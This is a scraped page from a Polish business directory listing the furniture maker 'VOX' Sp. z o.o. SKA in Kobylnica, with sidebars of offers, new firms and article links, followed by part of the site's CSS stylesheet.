			<div class="menu">
				<div class="links">
					
          
          <!-- 
					<a href="http://solidnypartner.eu/" class="link">Strona główna</a>
					<a href="http://solidnypartner.eu/pl/strona/6_O_portalu.html" class="link">O nas</a>
					
          <a href="http://solidnypartner.eu/pl/strona/7_o_progamie/.html" class="link">O programie</a>
					-->
					
          <a href="http://solidnypartner.pl/index.php?lan=pl&a=2" target="_blank" class="link">O programie</a>
					
          <a href="http://czytelnia.solidnypartner.pl/" target="_blank" class="link">Czytelnia</a>
					
          
          
          					<a href="http://solidnypartner.eu/dodajUzytkownika.html" class="link linkExtra">Dodaj Użytkownika</a>
					<a href="http://solidnypartner.eu/firmy/rejestracja.html" class="link linkExtra">Dodaj Firmę</a>
									</div>
				<div class="search">
					<form action="http://solidnypartner.eu/szukaj" method="get">
						<div style="color: #ffffff">
							<input type="text" class="field" name="fraza" /><input type="submit" class="button" value=" " />
							<a href="http://solidnypartner.eu/szukaj">Zaawansowane</a>
						</div>
					</form>
				</div>
			</div>
		</div>
		<div id="pageContent">
                         
                        
                     
			<div class="leftColumn">
				<div class="box1">
					<div class="top"></div>
					<div class="mainContent">
						
						<div class="daneTeleAdresoweDIV"><div class="logoPartner"><a href="http://solidnypartner.pl/index.php?lan=pl&a=2" target="_blank"><img src="http://solidnypartner.eu/gfx/solidnyparner.png" alt="Solidny Partner"></a></div>
				<div class="daneAdresowe"><h3>"VOX " Sp. z o.o. SKA <img src="http://solidnypartner.eu/gfx/gold_star.gif" alt="Wpis" title="Wpis" /></h3><br />
					<div class="wiersz">
						<div class="nazwa">Adres</div>
						<div class="opis">UL..GNIEŹNIEŃSKA 26/28 </div>
					</div>
					<div class="wiersz">
						<div class="nazwa">&nbsp;</div>
						<div class="opis">62-006 KOBYLNICA</div>
					</div>
					<div class="wiersz">
						<div class="nazwa">Województwo</div>
						<div class="opis">wielkopolskie</div>
					</div>
					<div class="wiersz">
						<div class="nazwa">WWW</div>
						<div class="opis"><a href="http://www.meble.vox.pl/" target="_blank">http://www.meble.vox.pl/</a></div>
					</div>
					<div class="wiersz">
						<div class="nazwa">Telefon</div>
						<div class="opis">61 81 51 700</div>
					</div>
					<!--<div class="wiersz">
						<div class="nazwa">Opinie</div>
						<div class="opis">Opinie dostępne już wkrótce</div>
					</div>-->
				</div>
				</div><div><a href="http://solidnypartner.eu/firmy/pokazFirme/3666_J_K_Druk.html" class="goBack">Powrót</a></div>						
					</div>
					<div class="bottom"></div>
				</div>
                           
                        <div class="contentstream">
                       <h3>Czytelnia Biznesowa</h3>
						<div class='calosc'>

				<div class='rzad'>
					<div class='img'>
						<a href='﻿' target='_blank'>
								<img src='' alt=''/></a>
					</div>
					<div class='opis'>
						<a href='﻿' target='_blank'>
					</div>
						</a>
				</div>
		
				<div class='rzad'>
					<div class='img'>
						<a href='http://czytelnia.solidnypartner.pl/jaki-program-e-mail-marketingu-wybrac/' target='_blank'>
								<img src='http://czytelnia.solidnypartner.pl/wp-content/uploads/2016/07/head-of-state-67753_1280.jpg' alt='Jaki wybrać program do e-mail marketingu?'/></a>
					</div>
					<div class='opis'>
						<a href='http://czytelnia.solidnypartner.pl/jaki-program-e-mail-marketingu-wybrac/' target='_blank'>Jaki wybrać program do e-mail marketingu?
					</div>
						</a>
				</div>
		
				<div class='rzad'>
					<div class='img'>
						<a href='http://czytelnia.solidnypartner.pl/7-sposobow-na-stres-podczas-wystapien-publicznych/' target='_blank'>
								<img src='http://czytelnia.solidnypartner.pl/wp-content/uploads/2016/07/wyst-pub.jpg' alt='7 sposobów na stres podczas wystąpień publicznych'/></a>
					</div>
					<div class='opis'>
						<a href='http://czytelnia.solidnypartner.pl/7-sposobow-na-stres-podczas-wystapien-publicznych/' target='_blank'>7 sposobów na stres podczas wystąpień publicznych
					</div>
						</a>
				</div>
		
				<div class='rzad'>
					<div class='img'>
						<a href='http://czytelnia.solidnypartner.pl/inwestowanie-w-zdrowie/' target='_blank'>
								<img src='http://czytelnia.solidnypartner.pl/wp-content/uploads/2016/07/inwestowanie-w-zdrowie.jpg' alt='Inwestowanie w zdrowie'/></a>
					</div>
					<div class='opis'>
						<a href='http://czytelnia.solidnypartner.pl/inwestowanie-w-zdrowie/' target='_blank'>Inwestowanie w zdrowie
					</div>
						</a>
				</div>
		
				<div class='rzad'>
					<div class='img'>
						<a href='http://czytelnia.solidnypartner.pl/jak-menedzer-moze-motywowac-pracownikow/' target='_blank'>
								<img src='http://czytelnia.solidnypartner.pl/wp-content/uploads/2016/07/boy-828850_1280-1024x575.jpg' alt='Jak menedżer może motywować pracowników?'/></a>
					</div>
					<div class='opis'>
						<a href='http://czytelnia.solidnypartner.pl/jak-menedzer-moze-motywowac-pracownikow/' target='_blank'>Jak menedżer może motywować pracowników?
					</div>
						</a>
				</div>
		
				<div class='rzad'>
					<div class='img'>
						<a href='http://czytelnia.solidnypartner.pl/751/' target='_blank'>
								<img src='http://czytelnia.solidnypartner.pl/wp-content/uploads/2015/10/Fundusze-unijne-i-%C5%9Brodowisko-lokalne.jpg' alt='Biznes i środowisko lokalne'/></a>
					</div>
					<div class='opis'>
						<a href='http://czytelnia.solidnypartner.pl/751/' target='_blank'>Biznes i środowisko lokalne
					</div>
						</a>
				</div>
		</div>
<style>
	.rzad{
		height: 40px;
		clear: both;
		margin-top: 20px;
	}
	.calosc{
		width: 100%;
		position: relative;
		top: -80px;
		display: block;
	}
	.calosc:first-child { 
    display:none;
}
	.img{
		width:70px;
		float:left;
		margin-left:20px;
		margin-right:auto;
	}
	.img img{
		width:70px;
		max-height:47px;
	}
	.opis{
		width:auto;
		float:left;
		padding-top:15px;
	}
	.opis a{
		color:#000;
		text-decoration:none;
		margin-left:30px;
	}
	.opis a:hover{
		text-decoration:underline;
	}
</style>						<a href="http://czytelniabiznesowa.solidnypartner.eu/" target="_blank"><img src="http://solidnypartner.eu/artykuly/Czytaj.png" alt="" style="float:right; margin-top:-40px; margin-right:50px;"/></a>
                        </div>
			</div>
			<div class="rightColumn">
			        
				
                                    
				<div class="loga" id="carousell">
					<a href="http://solidnypartner.eu/firmy/pokazFirme/85_Centrum_Edukacji_i_Doradztwa_Europejskiego.html" target="_blank"><img src="http://solidnypartner.eu/logoPartner.php?id=MzI=" 
						alt="Centrum Edukacji i Doradztwa Europejskiego" title="Centrum Edukacji i Doradztwa Europejskiego" /></a>
				</div><a style="margin:10px auto -20px" class="pakiet" href="http://solidnypartner.eu/firmy/rejestracja">Dodaj ofertę</a><br/><p style="text-align:center; margin:0px auto -15px">(dodawanie ofert możliwe po zalogowaniu/rejestracji firmy)</p>
				<div class="oferty">
					<h2>Oferty:</h2>
					
					<div class="oferta">
						<div class="czas">11.02.2024</div>
						<div class="tytul">Rolety Bubendorff</div>
						<div class="ofertaDesc">Rolety https://premiumblinds.pl solarno-zewnętrzne sterowane pilotem, wyposażone w funkcję żaluzji,...
						<a href="http://solidnypartner.eu/oferty/szczegoly/660_Rolety_Bubendorff.html" class="more">więcej</a></div>
					</div><div class="oferta">
						<div class="czas">25.01.2024</div>
						<div class="tytul">Strony Internetowe</div>
						<div class="ofertaDesc">Pisnie indywidualnych stron www - zapraszamy do kontaktu w celu uzgodnienie warunk&oacute;w
						<a href="http://solidnypartner.eu/oferty/szczegoly/659_Strony_Internetowe.html" class="more">więcej</a></div>
					</div><div class="oferta">
						<div class="czas">04.01.2024</div>
						<div class="tytul">Mycie Elewacji KIELCE</div>
						<div class="ofertaDesc">WitamOferuję następujące usługi:- mycie elewacji metodą SOFTWASH ! bez ciśnienia - bez uszkadzania...
						<a href="http://solidnypartner.eu/oferty/szczegoly/658_Mycie_Elewacji_KIELCE.html" class="more">więcej</a></div>
					</div><div class="oferta">
						<div class="czas">04.01.2024</div>
						<div class="tytul">Mycie Elewacji KIELCE</div>
						<div class="ofertaDesc">WitamOferuję następujące usługi:- mycie elewacji metodą SOFTWASH ! bez ciśnienia - bez uszkadzania...
						<a href="http://solidnypartner.eu/oferty/szczegoly/657_Mycie_Elewacji_KIELCE.html" class="more">więcej</a></div>
					</div><div class="oferta">
						<div class="czas">04.01.2024</div>
						<div class="tytul">Mycie Elewacji LUBLIN</div>
						<div class="ofertaDesc">WitamOferuję następujące usługi:- mycie elewacji metodą SOFTWASH ! bez ciśnienia - bez uszkadzania...
						<a href="http://solidnypartner.eu/oferty/szczegoly/656_Mycie_Elewacji_LUBLIN.html" class="more">więcej</a></div>
					</div>
					
					<a href="http://solidnypartner.eu/oferty" class="link">
					<img src="http://solidnypartner.eu/gfx/oferta_link_pozostale.png" alt="Pozostałe" />
					</a>
				</div>
				<a style="margin:50px auto -60px" href="http://solidnypartner.eu/zamowienia/porownajPakiety.html" class="pakiet">Porównaj konta</a>				
				<div class="firmyZarejestrowane">
					<h2>Ostatnio dodane firmy:</h2>
					<div class="firma">
						<div class="nazwa">Stomatolog Poznań | Protetyka | Implanty | Bonding - Gadzińscy Stomatologia</div>
						<div class="firmaDesc">Gadzińscy Stomatologia to klinika stomatologiczna w Poznaniu, w kt&oacute;rej pacjent od pierwszej...
						<a href="http://solidnypartner.eu/firmy/pokazFirme/13130_Stomatolog_Poznan_|_Protetyka_|_Implanty_|_Bonding_-_Gadzinscy_Stomatologia.html" class="more">więcej</a></div>
					</div>
					<div class="firma">
						<div class="nazwa">Architekt Hubert Kowalski</div>
						<div class="firmaDesc">Jako Architekt Hubert Kowalski, realizuję projekty indywidualne na zam&oacute;wienie, dostosowane do...
						<a href="http://solidnypartner.eu/firmy/pokazFirme/13128_Architekt_Hubert_Kowalski.html" class="more">więcej</a></div>
					</div>
					<div class="firma">
						<div class="nazwa">Legaro Meble</div>
						<div class="firmaDesc">Dom to miejsce, w kt&oacute;rym liczą się detale. Meble dębowe Legaro Meble powstają z pasji do...
						<a href="http://solidnypartner.eu/firmy/pokazFirme/13127_Legaro_Meble.html" class="more">więcej</a></div>
					</div>
					<div class="firma">
						<div class="nazwa">Harem Restauracja</div>
						<div class="firmaDesc">Restauracja Harem w Mielnie to przestrzeń, w kt&oacute;rej egzotyka spotyka się z domową gościnnością....
						<a href="http://solidnypartner.eu/firmy/pokazFirme/13126_Harem_Restauracja.html" class="more">więcej</a></div>
					</div>
					<div class="firma">
						<div class="nazwa">Usługi transportowe Ruda Śląska</div>
						<div class="firmaDesc">Oferujemy transport, na kt&oacute;rym można polegać &ndash; bez względu na to, czy przewozisz meble,...
						<a href="http://solidnypartner.eu/firmy/pokazFirme/13125_Uslugi_transportowe_Ruda_Ślaska.html" class="more">więcej</a></div>
					</div>
					<div class="firma">
						<div class="nazwa">Biogym - Fizjoterapia i Trener personalny Mokotów</div>
						<div class="firmaDesc">BioGym na warszawskim Mokotowie to nowoczesne centrum, w kt&oacute;rym fizjoterapia spotyka się z...
						<a href="http://solidnypartner.eu/firmy/pokazFirme/13124_Biogym_-_Fizjoterapia_i_Trener_personalny_Mokotow.html" class="more">więcej</a></div>
					</div></div>			          
				
			</div>
		</div>
                     
             <!-- <div class="spacerFooter"></div> -->
             <!--
                <div id="b2d">
                    <h3>Promocja - Zakupy oszczędnościowe B2B Deal</h3>
	                <div style="margin:5px 0;">
	                 <strong>Tylko 15 % prowizji</strong> za zrealizowane transakcje sprzedaży w serwisie
	                    <a href="http://b2bdeal.pl?referrer_id=39261">B2B Deal</a> (profesjonalny opis oferty, 
	                    baner reklamowy oraz ekspozycja są <b>bezpłatne</b>) dla posiadaczy 
	                    <a href="http://solidnypartner.eu/zamowienia/porownajPakiety.html">Konta Silver</a> i <a href="http://solidnypartner.eu/zamowienia/porownajPakiety.html">Konta Gold</a> w portalu 
	                    solidnypartner.eu.

	                    Zamieszczając ofertę sprzedaży produktów i usług zyskujesz <strong>darmową reklamę i nowych klientów</strong>!  
	                </div>    
	                   
					<script type="text/javascript" src="http://b2bdeal.pl/widget_offers.js.php?w=1&amp;w_ref_id=39261"></script>
                </div>
				-->
				
		<div class="spacerFooter"></div>
		<div id="partnerzyFooter">
			<h3>Partnerzy</h3>
			<ul class="jcarousel-skin-tango" id="mycarousel" onmouseover="scrooling= false"  onmouseout="scrooling= true">
					<li><a style="display:block; text-align:center;" href="http://www.managernaobcasach.pl"><img src="http://solidnypartner.eu/partner.php?id=MTA=" 
						alt="manager na obcasach" title="manager na obcasach" /></a></li>
					<li><a style="display:block; text-align:center;" href="https://pl.jobsora.com"><img src="http://solidnypartner.eu/partner.php?id=NjE=" 
						alt="Jobsora" title="Jobsora" /></a></li>
					<li><a style="display:block; text-align:center;" href=""><img src="http://solidnypartner.eu/partner.php?id=MzE=" 
						alt="Agencja Reklamowa Expansa s.c." title="Agencja Reklamowa Expansa s.c." /></a></li>
					<li><a style="display:block; text-align:center;" href="http://solidnypartner.eu/firmy/pokazFirme/4964_Polpresspl_Jacek_Nowak.html"><img src="http://solidnypartner.eu/partner.php?id=NTQ=" 
						alt="polpress.pl" title="polpress.pl" /></a></li>
					<li><a style="display:block; text-align:center;" href="https://pl.jooble.org/"><img src="http://solidnypartner.eu/partner.php?id=NjA=" 
						alt="Jooble" title="Jooble" /></a></li>
					<li><a style="display:block; text-align:center;" href="http://solidnypartner.eu/firmy/pokazFirme/2273_Dom_Wydawniczy_Netter.html"><img src="http://solidnypartner.eu/partner.php?id=NTY=" 
						alt="Dom Wydawniczy Netter" title="Dom Wydawniczy Netter" /></a></li>
			</ul>
		</div>				<div class="spacerFooter"></div>
                
       
             
                <div class="spacerFooter"></div>
		<div class="menu2">
                    <div style="float:left; clear: none; margin-top: -28px; text-align:left;">
                    <div id="fb-root"></div>
                    
                  <div style="display:block; margin-bottom:10px;" class="fb-page" data-href="https://www.facebook.com/Solidnypartner-125022454263042" data-width="260" data-height="50" data-small-header="true" data-adapt-container-width="false" data-hide-cover="false" data-show-facepile="false" data-show-posts="false"></div>
                  


                  
			<a href="http://solidnypartner.eu/">Strona główna</a> |
			<a href="http://solidnypartner.eu/pl/strona/6_O_portalu.html">O nas</a> |
			<a href="http://solidnypartner.pl/index.php?lan=pl&a=2" target="_blank">O programie</a> |
			<a href="http://solidnypartner.eu/pl/strona/3_Regulamin.html">Regulamin</a> |
			<a href="http://solidnypartner.eu/pl/strona/19_polityka_prywatnosci.html">Polityka prywatności</a> |
			<a href="http://solidnypartner.eu/pl/strona/16_Reklama.html">Reklama</a> |
			<a href="http://solidnypartner.eu/pl/strona/20_kontakt.html">Kontakt</a>
		</div>
		<div class="spacerFooter"></div>
		<div id="footer">
                   
                    
			<div class="copyright">
                            
				Copyright &copy; 1995 - 2026 Centrum Edukacji i Doradztwa Europejskiego. Wszelkie prawa zastrzeżone			</div>
			<div class="createdBy"><a href="http://infoenterprise.pl" title="Strony www Info Enterprise, Kielce">Strony internetowe: Info Enterprise</a></div>
		</div>
	</div>
		<script type="text/javascript" src="http://solidnypartner.eu//js/whcookies.js"></script>

</body>
</html><!-- 1.071156 -->

--- FILE ---
content_type: text/css
request_url: http://solidnypartner.eu/all.css
body_size: 46026
content:
@font-face {    font-family:"IEFont";src:url("fonts/NeuropolX-Bold.otf");}*{margin:0;}body{background-color:rgba(10,7,7,0.02);background-repeat:repeat-x;font-size:12px;font-family:Arial;margin:0;}a{color:inherit;outline:none;}#page{width:943px;margin-left:auto;margin-right:auto;}#mainContet{width:941px;margin-left:auto;margin-right:auto;margin-top:8px;float:left;}#left{float:left;width:652px;}#right{float:right;width:268px;}h1{}.error{color:red;}.field{background-image:url("../gfx/field_bg.png");background-repeat:no-repeat;border:none;width:150px;height:18px;font-size:11px;}.button{background-image:url("../gfx/button_bg.png");background-repeat:no-repeat;border:none;width:120px;height:21px;font-size:11px;background-color:#ffffff;color:#ffffff;font-weight:bold;}.center{text-align:center;}p{margin:0;padding-top:5px;padding-bottom:5px;text-indent:10px;}#accountTable{width:500px;}#accountTable tr{width:500px;height:40px;}span.defaultSkin table.mceLayout tbody tr.mceLast td.mceStatusbar {    display:none !important;}#oferteTable tr{height:30px;}#oferteTable .textarea3{width:500px;}#partnerzyFooter strong a, #b2d a {    color:blue;}#header{height:132px;width:941px;background-color:#0265cb;background-image:url("../gfx/top_bg.png");background-repeat:no-repeat;margin-left:auto;margin-right:auto;}#header .logo{width:250px;float:left;margin-left:10px;}#header .logo img{border:none;}#header h1{width:300px;float:left;color:#fbfe28;font-size:18px;margin:0;margin-top:20px;}#header .flagi{float:right;margin-top:5px;margin-right:3px;}#header .flagi a{margin-right:5px;}#header .flagi a img{border:none;}#header .loginError{float:right;margin-top:25px;clear:right;color:#ffffff;font-weight:bold;text-align:right;width:350px;margin-right:8px;font-size:11px;height:28px;}#header .loginError .error{display:block;color:yellow}#header .logowanie{float:right;top:5px;clear:right;color:#ffffff;font-weight:bold;text-align:right;width:350px;margin-right:8px;font-size:11px;position:relative;}#header .logowanie a{text-decoration:none;}#header .logowanie a:hover{text-decoration:underline;}#menu{margin-top:5px;}#menu .menu{height:40px;width:941px;background-repeat:no-repeat;background-image:url("../gfx/menu_bg.png");}#menu .header{height:183px;width:941px;position:relative;overflow:hidden;}#menu .header img{border:none;}#menu .menu .link{text-decoration:none;color:#ffffff;font-weight:bold;width:120px;text-align:center;height:41px;vertical-align :middle;display :table-cell;}#menu .menu .linkExtra{color:yellow;}#menu .menu .linkExtra2{color:yellow;font-size:14px;}#menu .menu .link:hover{background-image:url("../gfx/menu_bg_hover_3.png");background-repeat:no-repeat;}#menu .menu .links{float:left;}.menu2{margin-top:22px;        margin-bottom:30px;text-align:right;color:#777777;}.menu2 a{text-decoration:none;margin-left:5px;margin-right:5px;       }.menu2 a:hover{text-decoration:underline;color:#444444;}#pageContent{width:941px;overflow:auto;margin-top:5px;}#pageContent .leftColumn{width:652px;float:left;}#pageContent .rightColumn{width:282px;float:left;margin-left:7px;}#pageContent .box1{background-image:url("../gfx/box1_middle.png");background-repeat:repeat-y;}#pageContent .box1 .top{background-image:url("../gfx/box1_top.png");height:12px;width:652px;background-repeat:no-repeat;}#pageContent .box1 .bottom{background-image:url("../gfx/box1_bottom.png");height:10px;width:652px;background-repeat:no-repeat;}#pageContent .box1, #pageContent .box1 .bottom, #pageContent .box1 .top {     background-image:none;}#pageContent .box1 {    border:1px solid #0265CB;    border-radius:10px;}#pageContent .box1 .mainContent{width:632px;padding-left:10px;padding-right:10px;overflow:hidden;}#pageContent .rightColumn .loga{text-align:center;margin-right:auto;margin-left:auto;width:auto;height:151px;overflow:hidden;}#pageContent .rightColumn .loga a{display:block;text-align:center;width:100%;}#pageContent .rightColumn .loga img{border:none;}#pageContent .rightColumn .oferty h2{margin-top:10px;font-size:13px;}#pageContent .rightColumn .oferty .link{float:right;margin-right:10px;margin-top:10px;}#pageContent .rightColumn .oferty .link img{border:none;}#pageContent .rightColumn .oferta{margin-top:10px;}#pageContent .rightColumn .oferta .czas{color:#0265cb;font-weight:bold;background-image:url("../gfx/oferta_bg_clock.png");background-repeat:no-repeat;padding-left:15px;}#pageContent .rightColumn .oferta .tytul{font-weight:bold;padding-left:15px;}#pageContent .rightColumn .oferta .ofertaDesc{padding-left:15px;text-align:justify;color:#777777;}#pageContent .rightColumn .oferta .ofertaDesc .more{color:#0265cb;background-image:url("../gfx/oferta_link_more.png");background-repeat:no-repeat;background-position:right;padding-right:9px;}#pageContent .leftColumn .oferta{padding-top:10px;}#pageContent .leftColumn .oferta .czas{color:#0265cb;font-weight:bold;background-image:url("../gfx/oferta_bg_clock.png");background-repeat:no-repeat;padding-left:15px;display:inline;}#pageContent .leftColumn .oferta .tytul{font-weight:bold;padding-left:15px;display:inline;}#pageContent .leftColumn .oferta .ofertaDesc{padding-left:15px;text-align:justify;color:#777777;}#pageContent .leftColumn .contentstream {    border:1px solid #0265CB;    border-radius:10px;      margin:10px auto;}#pageContent .leftColumn .contentstream h3 {    margin:10px;    padding-bottom:10px;}#pageContent .leftColumn .oferta .ofertaDesc .more{color:#0265cb;background-image:url("../gfx/oferta_link_more.png");background-repeat:no-repeat;background-position:right;padding-right:9px;}#pageContent .rightColumn .firmyZarejestrowane{margin-top:70px;}#pageContent .rightColumn .firmyZarejestrowane h2{margin-top:10px;font-size:13px;}#pageContent .rightColumn .firmyZarejestrowane .link{float:right;margin-right:10px;margin-top:10px;}#pageContent .rightColumn .firmyZarejestrowane .link img{border:none;}#pageContent .rightColumn .firma{margin-top:10px;}#pageContent .rightColumn .firma .nazwa{font-weight:bold;padding-left:15px;color:#0265cb;}#pageContent .rightColumn .firma .firmaDesc{padding-left:15px;text-align:justify;color:#777777;overflow:hidden;}#pageContent .rightColumn .firma .firmaDesc .more{color:#0265cb;background-image:url("../gfx/oferta_link_more.png");background-repeat:no-repeat;background-position:right;padding-right:9px;}#pageContent .offerCompDesc{float:left;padding-right:5px;        text-align:left;        width:100%;}#pageContent h4{display:inline;        }#pageContent h4 a{text-decoration:none;        color:blue;        cursor:url;}.lastModDate{text-align:right;font-size:10px;}.navLinks{overflow:auto;padding-top:10px;}.navLinks a{color:#0265cb;text-decoration:none;}.navLinks a:hover{text-decoration:underline;}.navLinks .prev{float:left;}.navLinks .prev a{background-image:url("../gfx/link_prev.png");background-repeat:no-repeat;background-position:left center;padding-left:10px;}.navLinks .next{float:right;}.navLinks .next a{background-image:url("../gfx/link_next.png");background-repeat:no-repeat;background-position:right center;padding-right:10px;}.box1 h2,h3,h4,h5{margin:0;}.box1 .mainContent .left{display:table-cell;vertical-align:top;width:230px;}.box1 .mainContent h3{margin:0;padding-bottom:10px;}.box1 .mainContent .left a{display:block;padding-left:10px;color:#0265cb;text-decoration:none;font-weight:bold;width:200px;padding-bottom:2px;padding-top:2px;}.box1 .mainContent .left  a:hover{background-color:#78baff !important;}.box1 .mainContent .left {margin-bottom:0;}.box1 .mainContent .left .kategorie .cat{}.box1 .mainContent .left .kategorie .subcat{}.box1 .mainContent p{}.box1 .mainContent .spacer{display:table-cell;width:1px;background-color:#dbdbdb;vertical-align:top;}.box1 .mainContent .right{display:table-cell;vertical-align:top;padding-left:10px;width:390px;overflow:hidden;}.box1 .mainContent .right h3{margin:0;padding-bottom:10px;}.box1 .mainContent .firma{margin-top:10px;overflow:hidden;}.box1 .mainContent .nazwa{font-weight:bold;color:#0265cb;overflow:hidden;}.box1 .mainContent .firma .firmaDesc{text-align:justify;color:#777777;overflow:hidden;}.box1 .mainContent .firma .firmaDesc .more{color:#0265cb;background-image:url("../gfx/oferta_link_more.png");background-repeat:no-repeat;background-position:right;padding-right:9px;clear:both;width:40px;font-weight:normal;padding-left:0px;float:none;display:inline;}.box1 .mainContent .firma .firmaDesc .more:hover{background-color:#ffffff;text-decoration:underline;}.box1 .mainContent .promowaneElementy{text-align:center;margin-top:20px;}.box1 .mainContent .promowaneElementy a{margin-left:auto;margin-right:auto;display:block;color:#0265cb;text-decoration:none;}.box1 .mainContent .promowaneElementy a:hover{text-decoration:underline;}#porownajPakietyTable{width:95%;margin-left:auto;margin-right:auto;border-collapse:collapse;font-size:14px;}#porownajPakietyTable td{border:1px solid #cccccc;padding:2px 5px;padding-top:5px;padding-bottom:5px;}#porownajPakietyTable tbody tr:hover{background-color:#eeeeee;}#porownajPakietyTable .linkButton{display:block;text-align:center;padding:5px;-moz-border-radius:25px;-webkit-border-radius:25px;-khtml-border-radius:25px;border-radius:25px 25px 25px 25px;background-image:url("../gfx/button_bg_2.png");text-decoration:none;}#porownajPakietyTable .linkButton:hover{background-image:url("../gfx/button_bg_3.png");font-weight:bold;}.box1 .mainContent h4{margin-top:10px;}#footer{margin-bottom:20px;overflow:auto;}#footer .createdBy{float:right;color:#777777;}#footer .createdBy a{text-decoration:none;}#footer .createdBy a:hover{text-decoration:underline;}#footer .copyright{float:left;color:#777777;}#footer .copyright a{color:#0265cb;text-decoration:none;font-weight:bold;}#footer .copyright a:hover{text-decoration:underline;}.spacerFooter{height:1px;width:100%;background-color:#dbdbdb;margin-top:20px;margin-bottom:10px;}#partnerzyFooter{}#oferty li {    width:175px; height:auto; line-height:1em; margin-left:5px;}#oferty li a {    text-decoration:none; line-height:1.5em;    display:block;    width:174px;    }#oferty li div + a {    text-align:center;}#oferty li a strong {    font-size:14px}#oferty li a img {    max-height:87px; margin-top:10px;    max-width:160px;}#oferty li a strong span{   font-size:15px; color:yellow; background-color:#0265CB; padding:0 2px;}#oferty li div.opis_oferty{    margin-top:5px; word-wrap:break-word;}span.rabat{    }#mycarousel{}.jcarousel-skin-tango .jcarousel-container {}.jcarousel-skin-tango .jcarousel-direction-rtl {direction:rtl;}.jcarousel-skin-tango .jcarousel-container-horizontal {    width:900px;    padding-top:0px;    padding-bottom:0px;    padding-left:0;    padding-right:20px;}#oferty .jcarousel-container-horizontal {    padding-right:0px; } #oferty .jcarousel-item-horizontal {     margin-right:2px; } .jcarousel-skin-tango .jcarousel-clip {    overflow:hidden;  }.jcarousel-skin-tango .jcarousel-clip-horizontal {    width: 900px;}.jcarousel-skin-tango .jcarousel-item {    width:140px;    height:60px;    overflow:hidden;    margin-top:14px;}.jcarousel-skin-tango .jcarousel-item-horizontal {margin-left:0;        margin-right:10px;      }.jcarousel-skin-tango .jcarousel-item-placeholder {    background:#fff;    color:#000;}#rejestracja1{width:300px;border-collapse:collapse;margin-left:auto;margin-right:auto;}#rejestracja1 tr{}#rejestracja1 tbody tr:hover{background-color:#c3e1ff;}#rejestracja1 .opis{padding-top:10px;padding-bottom:10px;padding-left:10px;}#rejestracja1 .formularz{width:160px;text-align:center;}#rejestracja1 .formularzError{text-align:center;}.formularzError input{border:1px solid red;}.formularzError select{border:1px solid red;}#rejestracja1 .infoExtra{padding-left:10px;text-align:justify;}#rejestracja1 .infoExtraError{padding-left:10px;background-color:red;text-align:justify;}.mceNoEditor{width:150px;border:1px solid #afafaf;-moz-border-radius:5px;-webkit-border-radius:5px;-khtml-border-radius:5px;border-radius:5px 5px 5px 5px;}#adminLinks{float:right;margin-top:75px;clear:right;color:#ffffff;font-weight:bold;text-align:right;width:350px;margin-right:8px;font-size:11px;}#adminLinks a{text-decoration:none;}#adminLinks a:hover{text-decoration:underline;}#userData{}#userData table{margin-top:20px;margin-left:auto;margin-right:auto;}.flags{text-align:right;}.flags img{margin:5px;}.textarea{width:625px;}.textarea2{width:525px;}.companySpacer{width:90%;height:1px;background-color:#0265cb;margin-left:auto;margin-right:auto;margin-top:10px;margin-bottom:10px;}.daneAdresowe{font-size:12px;overflow:auto;width:300px;margin-left:0px;}img{border:none;}.daneAdresowe .logo img{border:none;}.daneTeleAdresoweDIV h3{float:left;margin-top:0px;width:300px;margin-bottom:10px;}.daneAdresowe .wiersz{overflow:auto;margin-bottom:3px;margin-top:3px;width:300px;}.daneAdresowe .wiersz:hover{background-color:#e0e7ef;}.daneAdresowe .wiersz .nazwa{float:left;width:130px;}.daneAdresowe .wiersz .opis{padding-top:0px;}.daneAdresowe .wiersz .opis a{margin-left:0px;}.daneTeleAdresoweDIV{overflow:auto;}.daneTeleAdresoweDIV .logoPartner{float:left;width:156px;}.daneTeleAdresoweDIV .logoPartner img{max-width:150px;}.daneTeleAdresoweDIV .logo{float:right;width:170px;}.lastUpdate{font-size:10px;text-align:right;margin-top:10px;}.logo{float:right;}#lightbox1{text-align:center;}#lightbox1 img{margin:5px;}#lightbox2{text-align:center;}#lightbox2 img{margin:5px;}.goBack{background-image:url("../gfx/go_back.gif");background-repeat:no-repeat;height:26px;padding-left:35px;padding-top:11px;display:block;width:50px;text-decoration:none;}#rightBoxes{}#rightBoxes h3{font-size:12px;margin-bottom:20px;}#rightBoxes .gold{font-weight:bold;border:1px solid #157fe8;width:180px;margin-left:auto;margin-right:auto;text-align:center;padding:10px 30px;margin-bottom:10px;-moz-border-radius:25px;-webkit-border-radius:25px;-khtml-border-radius:25px;border-radius:25px 25px 25px 25px;background-color:#e2f0ff;font-size:20px;}#rightBoxes .silver{font-weight:bold;border:1px solid #157fe8;width:180px;margin-left:auto;margin-right:auto;text-align:center;padding:10px 30px;margin-bottom:10px;-moz-border-radius:25px;-webkit-border-radius:25px;-khtml-border-radius:25px;border-radius:25px 25px 25px 25px;background-color:#e2f0ff;font-size:20px;}.accountInfo{margin-bottom:30px;}#rightBoxes a{color:#0265cb;text-decoration:none;padding-top:2px;padding-bottom:2px;font-size:14px;display:block;}#rightBoxes a:hover{text-decoration:underline;}#rightBoxes .pakiet{font-size:19px;}#rightBoxes .pakiet:hover{text-decoration:none;}.pakiet{background-image:url("../gfx/button_bg_2.png");margin-top:30px;text-decoration:none;color:#0265cb;display:block;margin-bottom:10px;text-align:center;padding:5px;-moz-border-radius:25px;-webkit-border-radius:25px;-khtml-border-radius:25px;border-radius:25px 25px 25px 25px;font-size:19px;width:170px;margin-left:auto;margin-right:auto;height:25px;}.pakiet:hover{background-color:#ffe27f;background-image:url("../gfx/button_bg_3.png");text-decoration:none;}.kontoGoldButton{background-image:url("../gfx/button_bg_2.png");margin-top:10px;text-decoration:none;color:#0265cb;display:block;margin-bottom:10px;text-align:center;padding:5px;-moz-border-radius:25px;-webkit-border-radius:25px;-khtml-border-radius:25px;border-radius:25px 25px 25px 25px;font-size:15px;width:150px;margin-left:auto;margin-right:auto;height:18px;}.kontoSilverButton{background-image:url("../gfx/button_bg_4.png");margin-top:10px;text-decoration:none;color:#0265cb;display:block;margin-bottom:10px;text-align:center;padding:5px;-moz-border-radius:25px;-webkit-border-radius:25px;-khtml-border-radius:25px;border-radius:25px 25px 25px 25px;font-size:15px;width:150px;margin-left:auto;margin-right:auto;height:18px;}img.tcalIcon {cursor:pointer;margin-left:1px;vertical-align:middle;}div#tcal {position:absolute;visibility:hidden;z-index:100;width:158px;padding:2px 0 0 0;}div#tcal table {width:100%;border:1px solid silver;border-collapse:collapse;background-color:white;}div#tcal table.ctrl {border-bottom:0;}div#tcal table.ctrl td {width:15px;height:20px;}div#tcal table.ctrl th 